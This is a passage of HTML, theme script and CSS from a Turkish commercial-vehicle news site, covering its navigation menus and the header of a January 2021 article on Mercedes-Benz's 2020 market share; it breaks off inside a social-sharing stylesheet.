td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/alphan-altin-bakirci-groupta-gorevine-basladi/"  rel="bookmark" class="td-image-wrap " title="Alphan Altın, Bakırcı Group’ta Görevine Başladı   " ><img class="entry-thumb" src="[data-uri]" alt="" title="Alphan Altın, Bakırcı Group’ta Görevine Başladı   " data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/09/WhatsApp-Image-2025-08-20-at-18.28.20-218x150.jpeg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/alphan-altin-bakirci-groupta-gorevine-basladi/"  rel="bookmark" title="Alphan Altın, Bakırcı Group’ta Görevine Başladı   ">Alphan Altın, Bakırcı Group’ta Görevine Başladı   </a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/ako-aku-sifir-atik-uretim-gucu-ve-81-ildeki-yaygin-agiyla-liderlige-oynuyor/"  rel="bookmark" class="td-image-wrap " title="AKO Akü, sıfır atık üretim gücü ve  81 ildeki yaygın ağıyla liderliğe oynuyor" ><img class="entry-thumb" src="[data-uri]" alt="" title="AKO Akü, sıfır atık üretim gücü ve  81 ildeki yaygın ağıyla liderliğe oynuyor" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/07/1751530808_G__rsel__2_-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/ako-aku-sifir-atik-uretim-gucu-ve-81-ildeki-yaygin-agiyla-liderlige-oynuyor/"  rel="bookmark" title="AKO Akü, sıfır atık üretim gücü ve  81 ildeki yaygın ağıyla liderliğe oynuyor">AKO Akü, sıfır atık üretim gücü ve  81 ildeki yaygın&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/turktraktor-kesintisiz-pazar-liderligini-18-yila-tasidi/"  rel="bookmark" class="td-image-wrap " title="TürkTraktör Kesintisiz Pazar Liderliğini 18. Yıla Taşıdı" ><img class="entry-thumb" src="[data-uri]" alt="" title="TürkTraktör Kesintisiz Pazar Liderliğini 18. Yıla Taşıdı" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/02/1739525818_T__rkTrakt__r___irket_Lideri_Matthieu_S__journ__-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/turktraktor-kesintisiz-pazar-liderligini-18-yila-tasidi/"  rel="bookmark" title="TürkTraktör Kesintisiz Pazar Liderliğini 18. Yıla Taşıdı">TürkTraktör Kesintisiz Pazar Liderliğini 18. Yıla Taşıdı</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-193"><a href="https://ticariturk.com/roportaj/agir-ticari-roportaj/">Ağır Ticari</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-194"><a href="https://ticariturk.com/roportaj/hafif-ticari-roportaj/">Hafif Ticari</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-195"><a href="https://ticariturk.com/roportaj/sektorel-roportaj/">Sektörel</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-196"><a href="https://ticariturk.com/test-kosesi/">Test Köşesi</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_27 td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_27" ><script>var block_tdi_27 = new tdBlock();
block_tdi_27.id = "tdi_27";
block_tdi_27.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"37","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_27","tdc_css_class":"tdi_27","tdc_css_class_style":"tdi_27_rand_style"}';
block_tdi_27.td_column_number = "3";
block_tdi_27.block_type = "td_block_mega_menu";
block_tdi_27.post_count = "4";
block_tdi_27.found_posts = "38";
block_tdi_27.header_color = "";
block_tdi_27.ajax_pagination_infinite_stop = "";
block_tdi_27.max_num_pages = "10";
tdBlocksArray.push(block_tdi_27);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_27" id="tdi_28" data-td_block_id="tdi_27" data-td_filter_value="" href="https://ticariturk.com/test-kosesi/">Tümü</a><a class="mega-menu-sub-cat-tdi_27"  id="tdi_29" data-td_block_id="tdi_27" data-td_filter_value="51" href="https://ticariturk.com/test-kosesi/diger/">Diğer</a><a class="mega-menu-sub-cat-tdi_27"  id="tdi_30" data-td_block_id="tdi_27" data-td_filter_value="49" href="https://ticariturk.com/test-kosesi/hafif-ticari-test-kosesi/">Hafif Ticari</a><a class="mega-menu-sub-cat-tdi_27"  id="tdi_31" data-td_block_id="tdi_27" data-td_filter_value="50" href="https://ticariturk.com/test-kosesi/ticari/">Ticari</a></div></div><div id=tdi_27 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/rs-otomotiv-grubu-ve-dogan-trend-otomotivden-onemli-is-birligi/"  rel="bookmark" class="td-image-wrap " title="RS Otomotiv Grubu ve  Doğan Trend Otomotiv’den Önemli İş Birliği!" ><img class="entry-thumb" src="[data-uri]" alt="" title="RS Otomotiv Grubu ve  Doğan Trend Otomotiv’den Önemli İş Birliği!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2024/07/RS-x-Dogan-Trend-2-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/rs-otomotiv-grubu-ve-dogan-trend-otomotivden-onemli-is-birligi/"  rel="bookmark" title="RS Otomotiv Grubu ve  Doğan Trend Otomotiv’den Önemli İş Birliği!">RS Otomotiv Grubu ve  Doğan Trend Otomotiv’den Önemli İş Birliği!</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/turktraktor-is-makineleri-10-yilinda-en-yeni-is-makineleri-ve-kullanicilarin-isini-kolaylastiracak-hizmetleriyle-komatek-2024te/"  rel="bookmark" class="td-image-wrap " title="TürkTraktör İş Makineleri 10. Yılında En Yeni İş Makineleri ve Kullanıcıların İşini Kolaylaştıracak Hizmetleriyle Komatek 2024’te" ><img class="entry-thumb" src="[data-uri]" alt="" title="TürkTraktör İş Makineleri 10. Yılında En Yeni İş Makineleri ve Kullanıcıların İşini Kolaylaştıracak Hizmetleriyle Komatek 2024’te" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2024/05/1716978252_CASE_856C_Greyder-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/turktraktor-is-makineleri-10-yilinda-en-yeni-is-makineleri-ve-kullanicilarin-isini-kolaylastiracak-hizmetleriyle-komatek-2024te/"  rel="bookmark" title="TürkTraktör İş Makineleri 10. Yılında En Yeni İş Makineleri ve Kullanıcıların İşini Kolaylaştıracak Hizmetleriyle Komatek 2024’te">TürkTraktör İş Makineleri 10. Yılında En Yeni İş Makineleri ve Kullanıcıların&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/opelin-modern-tasarimli-yeni-nesil-hafif-ticari-araclari-turkiyede/"  rel="bookmark" class="td-image-wrap " title="Opel’in Modern Tasarımlı Yeni Nesil Hafif Ticari Araçları Türkiye’de!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Opel’in Modern Tasarımlı Yeni Nesil Hafif Ticari Araçları Türkiye’de!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2024/05/Yeni-Opel-Combo-Cargo-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/opelin-modern-tasarimli-yeni-nesil-hafif-ticari-araclari-turkiyede/"  rel="bookmark" title="Opel’in Modern Tasarımlı Yeni Nesil Hafif Ticari Araçları Türkiye’de!">Opel’in Modern Tasarımlı Yeni Nesil Hafif Ticari Araçları Türkiye’de!</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/yepyeni-makyajli-doblo-satisa-sunuldu/"  rel="bookmark" class="td-image-wrap " title="Yepyeni makyajlı Doblò satışa sunuldu!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Yepyeni makyajlı Doblò satışa sunuldu!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2024/05/unnamed-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/yepyeni-makyajli-doblo-satisa-sunuldu/"  rel="bookmark" title="Yepyeni makyajlı Doblò satışa sunuldu!">Yepyeni makyajlı Doblò satışa sunuldu!</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_27" data-td_block_id="tdi_27"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_27" data-td_block_id="tdi_27"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-198"><a href="https://ticariturk.com/test-kosesi/hafif-ticari-test-kosesi/">Hafif Ticari</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-199"><a href="https://ticariturk.com/test-kosesi/ticari/">Ticari</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-197"><a href="https://ticariturk.com/test-kosesi/diger/">Diğer</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1302"><a href="#">Hakkımızda</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1304"><a href="https://ticariturk.com/kunye/">İletişim</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1303"><a href="https://ticariturk.com/iletisim/">Reklam  Ve İşbirliği</a></li></ul></li></ul></div></div><div class="header-search-wrap"><div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://ticariturk.com/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Ara" /></div></form><div id="td-aj-search"></div></div></div></div></div></div><div class="td-banner-wrap-full td-container-wrap "><div class="td-container td-header-row td-header-header"><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://ticariturk.com/">
<img class="td-retina-data" data-retina="http://ticariturk.com/wp-content/uploads/2023/11/TT-100.png" src="http://ticariturk.com/wp-content/uploads/2023/11/TT-100.png" alt="http://ticariturk.com/wp-content/uploads/2020/09/2.png" title="http://ticariturk.com/wp-content/uploads/2020/09/2.png"  width="407" height="125"/>
<span class="td-visual-hidden">Ticari Türk</span>
</a></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container td-post-template-default "><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://ticariturk.com/">Ana Sayfa</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Tüm içerikleri göster Hafif Ticari" class="entry-crumb" href="https://ticariturk.com/hafif-ticari/">Hafif Ticari</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Mercedes-Benz 2020&#8217;i Otomobil ve Hafif Ticari Araçlar Pazarından Aldığı Payı Büyüterek Başarıyla...</span></div></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><article id="post-1345" class="post-1345 post type-post status-publish format-standard has-post-thumbnail category-hafif-ticari category-otomotiv-sektoru category-yolcu-tasima" itemscope itemtype="https://schema.org/Article"><div class="td-post-header"><ul class="td-category"><li class="entry-category"><a  href="https://ticariturk.com/hafif-ticari/">Hafif Ticari</a></li><li class="entry-category"><a  href="https://ticariturk.com/sektorel/">Sektörel</a></li><li class="entry-category"><a  href="https://ticariturk.com/sektorel/otomotiv-sektoru/">Otomotiv Sektörü</a></li><li class="entry-category"><a  href="https://ticariturk.com/sektorel/yolcu-tasima/">Yolcu Taşıma</a></li></ul><header class="td-post-title"><h1 class="entry-title">Mercedes-Benz 2020&#8217;i Otomobil ve Hafif Ticari Araçlar Pazarından Aldığı Payı Büyüterek Başarıyla Tamamladı</h1><div class="td-module-meta-info"><div class="td-post-author-name"><div class="td-author-by">Yazar</div> <a href="https://ticariturk.com/author/oktay2034/">Gündem</a><div class="td-author-line"> -</div></div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-10T21:15:49+00:00" >10 Ocak 2021</time></span><div class="td-post-comments"><a href="https://ticariturk.com/mercedes-benz-2020i-otomobil-ve-hafif-ticari-araclar-pazarindan-aldigi-payi-buyuterek-basariyla-tamamladi/#respond"><i class="td-icon-comments"></i>0</a></div><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-1345">6943</span></div></div></header></div><div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo 